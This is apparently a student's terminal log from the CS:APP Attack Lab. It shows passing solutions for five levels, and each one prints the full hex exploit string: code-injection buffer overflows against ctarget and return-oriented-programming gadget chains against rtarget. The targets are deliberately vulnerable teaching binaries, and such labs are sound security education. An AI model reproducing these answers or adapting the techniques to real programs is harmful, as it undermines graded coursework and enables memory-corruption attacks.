 yy@DESKTOP-769KPCI:/mnt/d/github/csapp/labref/attacklab/target1$ ./run_answer.sh
Cookie: 0x59b997fa
Type string:Touch1!: You called touch1()
Valid solution for level 1 with target ctarget
PASS: Would have posted the following:
        user id bovik
        course  15213-f15
        lab     attacklab
        result  1:PASS:0xffffffff:ctarget:1:00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 C0 17 40 00 00 00 00 00
Cookie: 0x59b997fa
Type string:Touch2!: You called touch2(0x59b997fa)
Valid solution for level 2 with target ctarget
PASS: Would have posted the following:
        user id bovik
        course  15213-f15
        lab     attacklab
        result  1:PASS:0xffffffff:ctarget:2:48 C7 C7 FA 97 B9 59 68 EC 17 40 00 C3 00 00 00 00 00 00 00 00 00 00 00
00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 78 DC 61 55 00 00 00 00
Cookie: 0x59b997fa
Type string:Touch3!: You called touch3("59b997fa")
Valid solution for level 3 with target ctarget
PASS: Would have posted the following:
        user id bovik
        course  15213-f15
        lab     attacklab
        result  1:PASS:0xffffffff:ctarget:3:48 C7 C7 A8 DC 61 55 68 FA 18 40 00 C3 00 00 00 00 00 00 00 00 00 00 00
00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 78 DC 61 55 00 00 00 00 35 39 62 39 39 37 66 61
Cookie: 0x59b997fa
Type string:Touch2!: You called touch2(0x59b997fa)
Valid solution for level 2 with target rtarget
PASS: Would have posted the following:
        user id bovik
        course  15213-f15
        lab     attacklab
        result  1:PASS:0xffffffff:rtarget:2:00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 AB 19 40 00 00 00 00 00 FA 97 B9 59 00 00 00 00 A2 19 40 00 00 00 00
 00 EC 17 40 00 00 00 00 00
Cookie: 0x59b997fa
Type string:Touch3!: You called touch3("59b997fa")
Valid solution for level 3 with target rtarget
PASS: Would have posted the following:
        user id bovik
        course  15213-f15
        lab     attacklab
        result  1:PASS:0xffffffff:rtarget:3:00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 06 1A 40 00 00 00 00 00 A2 19 40 00 00 00 00 00 AB 19 40 00 00 00 00
 00 48 00 00 00 00 00 00 00 DD 19 40 00 00 00 00 00 34 1A 40 00 00 00 00 00 27 1A 40 00 00 00 00 00 D6 19 40 00 00 0
0 00 00 A2 19 40 00 00 00 00 00 FA 18 40 00 00 00 00 00 35 39 62 39 39 37 66 61